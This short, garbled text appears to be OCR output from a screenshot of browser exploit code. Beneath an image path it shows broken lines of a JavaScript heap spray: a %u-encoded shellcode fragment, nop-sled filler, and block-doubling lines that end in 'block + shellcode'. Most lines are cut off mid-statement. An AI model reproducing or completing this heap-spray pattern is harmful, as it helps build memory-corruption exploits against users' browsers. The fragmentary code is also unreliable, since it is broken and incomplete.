
%u8B3C%u057C%u0178%u8BEF%u184F%u5F8B%u0120%u49EB%u
90");

de.length;

 bigblock+=bigblock;

lackspace);

lock.length-slackspace);

000) block = block+block+fillblock;

block + shellcode;
